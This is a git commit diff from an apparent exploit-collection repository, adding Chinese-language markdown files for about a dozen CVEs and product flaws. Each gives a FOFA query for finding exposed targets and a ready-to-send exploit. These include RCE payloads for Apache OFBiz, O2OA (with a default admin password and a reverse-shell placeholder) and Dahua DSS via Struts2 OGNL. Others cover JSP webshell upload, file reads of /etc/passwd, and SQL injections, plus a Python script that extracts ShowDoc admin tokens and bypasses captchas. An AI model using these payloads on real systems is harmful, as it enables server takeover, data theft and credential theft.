6.5更新漏洞
This commit is contained in:
parent
3e915b09e9
commit
43899d1536
22
Apache-OFBiz存在路径遍历导致RCE漏洞(CVE-2024-36104).md
Normal file
22
Apache-OFBiz存在路径遍历导致RCE漏洞(CVE-2024-36104).md
Normal file
@ -0,0 +1,22 @@
|
||||
## Apache-OFBiz存在路径遍历导致RCE漏洞(CVE-2024-36104)
|
||||
|
||||
Apache OFBiz是一个电子商务平台,用于构建大中型企业级、跨平台、跨数据库、跨应用服务器的多层、分布式电子商务类应用系统。是美国阿帕奇(Apache)基金会的一套企业资源计划(ERP)系统。该系统提供了一整套基于Java的Web应用程序组件和工具。Apache OFBiz 18.12.14之前版本存在命令执行漏洞,该漏洞源于org.apache.ofbiz.webapp.control.ControlFilter类对路径(请求URL中的特殊字符(如 ;、%2e)限制不当导致攻击者能够绕过后台功能点的过滤器验证,并通过/webtools/control/ProgramExport接口的编程导出功能执行任意Groovy代码获取系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="Apache_OFBiz"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /webtools/control/forgotPassword/%2e/%2e/ProgramExport HTTP/1.1
|
||||
Host:
|
||||
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
groovyProgram=\u0074\u0068\u0072\u006f\u0077\u0020\u006e\u0065\u0077\u0020\u0045\u0078\u0063\u0065\u0070\u0074\u0069\u006f\u006e\u0028\u0027\u0069\u0064\u0027\u002e\u0065\u0078\u0065\u0063\u0075\u0074\u0065\u0028\u0029\u002e\u0074\u0065\u0078\u0074\u0029\u003b
|
||||
```
|
||||
|
||||

|
||||
30
H3C-CVM-upload接口前台任意文件上传漏洞复现.md
Normal file
30
H3C-CVM-upload接口前台任意文件上传漏洞复现.md
Normal file
@ -0,0 +1,30 @@
|
||||
## H3C-CVM-upload接口前台任意文件上传漏洞复现
|
||||
|
||||
H3C CVM /cas/fileUpload/upload接口存在任意文件上传漏洞,未授权的攻击者可以上传任意文件,获取 webshell,控制服务器权限,读取敏感信息等。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="H3C-CVM"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /cas/fileUpload/upload?token=/../../../../../var/lib/tomcat8/webapps/cas/js/lib/buttons/a.jsp&name=123 HTTP/1.1
|
||||
Host: your-ip
|
||||
Content-Range: bytes 0-10/20
|
||||
Referer: http://your-ip/cas/login
|
||||
Accept-Encoding: gzip
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
|
||||
|
||||
<%out.println("test");%>
|
||||
```
|
||||
|
||||

|
||||
|
||||
访问文件路径
|
||||
|
||||
```
|
||||
/cas/js/lib/buttons/a.jsp
|
||||
```
|
||||
22
HSC-Mailinspector-loader.php存在任意文件读取漏洞(CVE-2024-34470).md
Normal file
22
HSC-Mailinspector-loader.php存在任意文件读取漏洞(CVE-2024-34470).md
Normal file
@ -0,0 +1,22 @@
|
||||
## HSC-Mailinspector-loader.php存在任意文件读取漏洞(CVE-2024-34470)
|
||||
|
||||
HSC Mailinspector是一款远程电子邮件检查工具,支持POP3/IMAP4协议。它允许用户远程扫描最新邮件,并进行浏览、垃圾邮件排除、编辑、删除等操作,无需实际登录邮箱。由于HSC Mailinspector的/public/loader.php文件存在的路径遍历漏洞,path参数无法正确筛选传递的文件和目录是否为webroot的一部分,从而使未经身份验证的攻击者能够读取服务器上的任意文件。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
body="mailinspector/public"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /mailinspector/public/loader.php?path=../../../../../../../etc/passwd HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept: */*
|
||||
Connection: keep-alive
|
||||
```
|
||||
|
||||

|
||||
17
Minio-verify信息泄露(CVE-2023-28432).md
Normal file
17
Minio-verify信息泄露(CVE-2023-28432).md
Normal file
@ -0,0 +1,17 @@
|
||||
## Minio-verify信息泄露(CVE-2023-28432)
|
||||
|
||||
MinIO中存在一处信息泄露漏洞,由于Minio集群进行信息交换的9000端口,在未经配置的情况下通过发送特殊HPPT请求进行未授权访问,进而导致MinIO对象存储的相关环境变量泄露,环境变量中包含密钥信息。泄露的信息中包含登录账号密码。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
(banner="MinIO" || header="MinIO" || title="MinIO Browser") && country="CN"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
/minio/bootstrap/v1/verify
|
||||
```
|
||||
|
||||

|
||||
56
O2OA远程命令执行(CVE-2022-22916).md
Normal file
56
O2OA远程命令执行(CVE-2022-22916).md
Normal file
@ -0,0 +1,56 @@
|
||||
## O2OA远程命令执行(CVE-2022-22916)
|
||||
|
||||
O2OA是一个基于J2EE分布式架构,集成移动办公、智能办公,支持私有化部署,自适应负载能力的,能够很大程度上节约企业软件开发成本的基于AGPL协议开放源代码的企业信息化系统需求定制开发平台解决方案。 通过 /x_program_center/jaxrs/invoke 发现 O2OA v6.4.7 包含一个远程代码执行 (RCE) 漏洞。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="兰德网络-O2OA"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
登录账号 xadmin/o2 获取Authorization
|
||||
|
||||
O2OA开发平台默认的超级管理员账号为xadmin,密码为o2oa@2022。
|
||||
|
||||
第一步
|
||||
|
||||
```
|
||||
POST /x_program_center/jaxrs/invoke?v=6.3 HTTP/1.1
|
||||
Host: 123.58.236.76:33455
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Authorization: 你的Authorization
|
||||
Connection: close
|
||||
Content-Type: application/json; charset=UTF-8
|
||||
Content-Length: 475
|
||||
|
||||
{"name":"aodsec","id":"aodsec","alias":"","description":"","isNewInvoke":true,"text":"\nvar p = java.lang.Runtime.getRuntime().exec('反弹shell命令');\nvar sc = new java.util.Scanner(p.getInputStream(),\"GBK\").useDelimiter(\"\\\\A\");\nvar result = sc.hasNext() ? sc.next() : \"\";\nsc.close();","enableToken":false,"enable":true,"remoteAddrRegex":"","lastStartTime":"","lastEndTime":"","validated":true}
|
||||
```
|
||||
|
||||
```
|
||||
第二步:
|
||||
|
||||
POST /x_program_center/jaxrs/invoke/aodsec/execute?v=6.3 HTTP/1.1
|
||||
Host: 123.58.236.76:43953
|
||||
Content-Length: 0
|
||||
Accept: text/html,application/json,*/*
|
||||
X-Requested-With: XMLHttpRequest
|
||||
Accept-Language: zh-CN
|
||||
Authorization: 你的Authorization
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
|
||||
Content-Type: application/json; charset=UTF-8
|
||||
Origin: http://123.58.236.76:43953
|
||||
Referer: http://123.58.236.76:43953/x_desktop/index.html
|
||||
Accept-Encoding: gzip, deflate
|
||||
Cookie:
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
|
||||

|
||||
29
OrangeHRM-viewProjects接口存在SQL注入漏洞(CVE-2024-36428).md
Normal file
29
OrangeHRM-viewProjects接口存在SQL注入漏洞(CVE-2024-36428).md
Normal file
@ -0,0 +1,29 @@
|
||||
## OrangeHRM-viewProjects接口存在SQL注入漏洞(CVE-2024-36428)
|
||||
|
||||
OrangeHRM 这个漏洞是因为在处理用户输入时,没有对输入进行适当的清理或转义,导致攻击者可以通过输入恶意构造的数据来操作或篡改后端数据库的查询。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="OrangeHRM-产品"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /orangehrm-3.3.3/orangehrm-3.3.3/symfony/web/index.php/admin/viewProjects?sortField=customerName&sortOrder=ASC;SELECT%20SLEEP(5) HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
Cookie: Loggedin=True; CookieLanguageName=ZH-CN; CookieAuthType=0; PHPSESSID=c1g00j77qdi2td1cou2qeua321
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Sec-Fetch-Dest: document
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-Site: none
|
||||
Sec-Fetch-User: ?1
|
||||
```
|
||||
|
||||

|
||||
21
README.md
21
README.md
@ -1,6 +1,27 @@
|
||||
# 漏洞收集
|
||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了600多个poc/exp,善用CTRL+F搜索
|
||||
|
||||
## 2024.06.05 新增漏洞
|
||||
|
||||
- Symfony-app_dev.php信息泄露漏洞
|
||||
- 泛微OA-E-cology8-SptmForPortalThumbnail.jsp任意文件读取漏洞
|
||||
- O2OA远程命令执行(CVE-2022-22916)
|
||||
- 大华DSS城市安防监控平台login_init.action接口存在Struct2-045命令执行漏洞
|
||||
- H3C-CVM-upload接口前台任意文件上传漏洞复现
|
||||
- 用友NC-pagesServlet存在SQL注入
|
||||
- 宏景HCM-pos_dept_post存在SQL注入漏洞
|
||||
- 迈普多业务融合网关send_order.cgi存在命令执行漏洞
|
||||
- HSC-Mailinspector-loader.php存在任意文件读取漏洞(CVE-2024-34470)
|
||||
- Minio-verify信息泄露(CVE-2023-28432)
|
||||
- OrangeHRM-viewProjects接口存在SQL注入漏洞(CVE-2024-36428)
|
||||
- ShowDoc3.2.5存在SQL注入漏洞
|
||||
- mysql2原型污染漏洞(CVE-2024-21512)
|
||||
- 亿赛通-电子文档安全管理系统SaveCDGPermissionFromGFOA接口存在sql注入漏洞
|
||||
- Apache-OFBiz存在路径遍历导致RCE漏洞(CVE-2024-36104)
|
||||
- 飞企互联-FE企业运营管理平台treeXml.jsp存在SQL注入漏洞
|
||||
- 泛微E-Office-json_common.phpSQL注入漏洞
|
||||
- 泛微E-Office系统login_other.php存在sql注入漏洞
|
||||
|
||||
## 2024.06.02 新增漏洞
|
||||
|
||||
- 海康威视综合安防download存在任意文件读取漏洞
|
||||
|
||||
103
ShowDoc3.2.5存在SQL注入漏洞.md
Normal file
103
ShowDoc3.2.5存在SQL注入漏洞.md
Normal file
@ -0,0 +1,103 @@
|
||||
## ShowDoc3.2.5存在SQL注入漏洞
|
||||
|
||||
ShowDoc 是基于thinkPHP开发的开源文档管理系统,支持使用 Markdown 语法书写API文档、数据字典、在线Excel文档等功能。
|
||||
ShowDoc 3.2.6之前版本存在sql注入漏洞,在 Showdoc 的/server/index.php?s\=/api/item/pwd路径的item_id参数存在拼接执行逻辑,攻击者可利用 sql 注入爆破用户的 user_token,进而窃取管理员凭据,获取所有API文档、附件及LDAP等配置信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="ShowDoc"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```python
|
||||
import argparse
|
||||
import ddddocr
|
||||
import requests
|
||||
import onnxruntime
|
||||
from urllib.parse import urljoin
|
||||
|
||||
|
||||
onnxruntime.set_default_logger_severity(3)
|
||||
table = '0123456789abcdef'
|
||||
proxies = {'http': 'http://127.0.0.1:8085'}
|
||||
ocr = ddddocr.DdddOcr()
|
||||
ocr.set_ranges(table)
|
||||
|
||||
|
||||
class RetryException(Exception):
|
||||
pass
|
||||
|
||||
|
||||
def retry_when_failed(func):
|
||||
def retry_func(*args, **kwargs):
|
||||
while True:
|
||||
try:
|
||||
return func(*args, **kwargs)
|
||||
except RetryException:
|
||||
continue
|
||||
except Exception as e:
|
||||
raise e
|
||||
|
||||
return retry_func
|
||||
|
||||
|
||||
def generate_captcha(base: str):
|
||||
data = requests.get(f"{base}?s=/api/common/createCaptcha").json()
|
||||
captcha_id = data['data']['captcha_id']
|
||||
|
||||
response = requests.get(f'{base}?s=/api/common/showCaptcha&captcha_id={captcha_id}')
|
||||
data = response.content
|
||||
result = ocr.classification(data)
|
||||
return captcha_id, result
|
||||
|
||||
|
||||
@retry_when_failed
|
||||
def exploit_one(base: str, current: str, ch: str) -> str:
|
||||
captcha_id, captcha_text = generate_captcha(base)
|
||||
data = requests.get(base, params={
|
||||
's': '/api/item/pwd',
|
||||
'page_id': '0',
|
||||
'password': '1',
|
||||
'captcha_id': captcha_id,
|
||||
'captcha': captcha_text,
|
||||
'item_id': f"aa') UNION SELECT 1,1,1,1,1,(SELECT 1 FROM user_token WHERE uid = 1 AND token LIKE '{current}{ch}%' LIMIT 1),1,1,1,1,1,1 FROM user_token; -- "
|
||||
}).json()
|
||||
|
||||
if data['error_code'] == 0:
|
||||
return ch
|
||||
elif data['error_code'] == 10010:
|
||||
return ''
|
||||
elif data['error_code'] == 10206:
|
||||
raise RetryException()
|
||||
else:
|
||||
print(f'error: {data!r}')
|
||||
raise Exception('unknown exception')
|
||||
|
||||
|
||||
def main():
|
||||
parser = argparse.ArgumentParser(description='Showdoc 3.2.5 SQL injection')
|
||||
parser.add_argument('-u', '--url', type=str, required=True)
|
||||
|
||||
args = parser.parse_args()
|
||||
target = urljoin(args.url, '/server/index.php')
|
||||
res = ''
|
||||
for i in range(64):
|
||||
r = ''
|
||||
for ch in list(table):
|
||||
r = exploit_one(target, res, ch)
|
||||
if r:
|
||||
res += ch
|
||||
break
|
||||
|
||||
print(f'Current result: {res}')
|
||||
if not r:
|
||||
break
|
||||
|
||||
|
||||
if __name__ == '__main__':
|
||||
main()
|
||||
```
|
||||
|
||||

|
||||
11
Symfony-app_dev.php信息泄露漏洞.md
Normal file
11
Symfony-app_dev.php信息泄露漏洞.md
Normal file
@ -0,0 +1,11 @@
|
||||
## Symfony-app_dev.php信息泄露漏洞
|
||||
|
||||
Sensio Labs Symfony是法国Sensio Labs公司的一套免费的、基于MVC架构的PHP开发框架。该框架提供常用的功能组件及工具,可用于快速创建复杂的WEB程序。
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
/app_dev.php/_profiler/open?file=app/config/parameters.yml
|
||||
```
|
||||
|
||||

|
||||
33
mysql2原型污染漏洞(CVE-2024-21512).md
Normal file
33
mysql2原型污染漏洞(CVE-2024-21512).md
Normal file
@ -0,0 +1,33 @@
|
||||
## mysql2原型污染漏洞(CVE-2024-21512)
|
||||
|
||||
MySQL2 3.9.8 错误的版本中存在一个缺陷。该问题是由于使用 nestTables 时提交的字段和表用户输入清理不当而导致的实例污染。
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
const mysql = require('mysql2');
|
||||
const connection = mysql.createConnection({
|
||||
host: '127.0.0.1',
|
||||
user: 'root',
|
||||
database: 'test',
|
||||
password: 'root',
|
||||
});
|
||||
|
||||
let query_data = {
|
||||
sql: `SELECT CAST('{"admin":true}' AS JSON)_proto__;`,
|
||||
nestTables: "_",
|
||||
};
|
||||
|
||||
connection.query(query_data, (err, results) => {
|
||||
|
||||
if (err) throw err;
|
||||
console.log(Object.getPrototypeOf(results[0]));
|
||||
console.log(results[0].admin);
|
||||
});
|
||||
|
||||
connection.end();
|
||||
```
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://security.snyk.io/vuln/SNYK-JS-MYSQL2-6861580
|
||||
25
亿赛通-电子文档安全管理系统SaveCDGPermissionFromGFOA接口存在sql注入漏洞.md
Normal file
25
亿赛通-电子文档安全管理系统SaveCDGPermissionFromGFOA接口存在sql注入漏洞.md
Normal file
@ -0,0 +1,25 @@
|
||||
## 亿赛通-电子文档安全管理系统SaveCDGPermissionFromGFOA接口存在sql注入漏洞
|
||||
|
||||
由于亿赛通电子文档安全管理系统SaveCDGPermissionFromGFOA处fileID对传入的数据没有预编译和充足的校验,导致该接口存在SQL注入漏洞,未授权的攻击者可获取数据库敏感信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="亿赛通-电子文档安全管理系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /CDGServer3/js/../SaveCDGPermissionFromGFOA HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
|
||||
Content-Length: 39
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||

fileId=1';WAITFOR DELAY '0:0:2'--&pis=1
|
||||
```
|
||||
|
||||
26
大华DSS城市安防监控平台login_init.action接口存在Struct2-045命令执行漏洞.md
Normal file
26
大华DSS城市安防监控平台login_init.action接口存在Struct2-045命令执行漏洞.md
Normal file
@ -0,0 +1,26 @@
|
||||
## 大华DSS城市安防监控平台login_init.action接口存在Struct2-045命令执行漏洞
|
||||
|
||||
大华DSS安防监控系统平台采用Apache Struts2作为网站应用框架。/portal/login_init.action接口存在远程命令执行漏洞,攻击者可以通过在上传文件时修改HTTP请求标头中的Content Type值来触发该漏洞,然后执行该漏洞。系统命令以获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="dahua-DSS"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /portal/login_init.action HTTP/1.1
|
||||
Host:
|
||||
Connection: close
|
||||
Content-Type: %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='whoami').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
|
||||
Cache-Control: no-cache
|
||||
Pragma: no-cache
|
||||
User-Agent: Java/1.8.0_333
|
||||
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
|
||||
Content-Length: 0
|
||||
|
||||
```
|
||||
|
||||

|
||||
25
大华DSS城市安防监控平台user_toLoginPage.action接口存在Struct2-045命令执行漏洞.md
Normal file
25
大华DSS城市安防监控平台user_toLoginPage.action接口存在Struct2-045命令执行漏洞.md
Normal file
@ -0,0 +1,25 @@
|
||||
## 大华DSS城市安防监控平台user_toLoginPage.action接口存在Struct2-045命令执行漏洞
|
||||
|
||||
大华DSS安防监控系统平台采用Apache Struts2作为网站应用框架。/config/user_toLoginPage.action接口存在远程命令执行漏洞,攻击者可以通过在上传文件时修改HTTP请求标头中的Content Type值来触发该漏洞,然后执行该漏洞。系统命令以获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="dahua-DSS"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||

POST /config/user_toLoginPage.action HTTP/1.1
|
||||
Host:
|
||||
Connection: close
|
||||
Content-Type: %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='whoami').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
|
||||
Cache-Control: no-cache
|
||||
Pragma: no-cache
|
||||
User-Agent: Java/1.8.0_333
|
||||
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
|
||||
Content-Length: 0
|
||||
```
|
||||
|
||||
|
||||
58
宏景HCM-pos_dept_post存在SQL注入漏洞.md
